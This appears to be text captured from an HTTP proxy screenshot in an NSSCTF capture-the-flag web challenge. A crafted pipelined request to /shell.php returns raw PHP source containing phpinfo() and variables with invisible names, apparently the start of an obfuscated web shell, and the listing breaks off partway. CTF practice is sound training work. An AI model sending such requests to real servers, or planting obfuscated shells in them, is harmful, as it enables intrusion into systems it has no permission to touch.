 1 ×
Send Cancel < > Target: http://node4
Request
Pretty Raw Hex \n
1 GET /shell.php HTTP/1.1 \r \n
2 Host: node4.anna.nssctf.cn:28142 \r \n
3 \r \n
4 \r \n
5 GET / HTTP/1.1 \r \n
6 \r \n
7
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Host: node4.anna.nssctf.cn:28142
3 Date: Thu, 02 Nov 2023 00:31:51 GMT
4 Connection: close
5 Content-Length: 443
6
7 <?php
8 phpinfo();
9 $    ="a";
10 $    ="b";
11 $    ="c";
12 $    ="d";
13 $    ="e";
14 $    ="f";
15 $    ="g";
16 $    ="h";
17 $    ="i";
18 $    ="j";
19 $    ="k";
20 $    ="l";
21 $    ="m";
22 $    ="n";
23 $    ="o";
24 $    ="p";
25 $    ="q";
26 $    ="r";
27 $    ="s";
28 $    ="t";
29 $    ="u";
30 $    ="v";
31 $    ="w";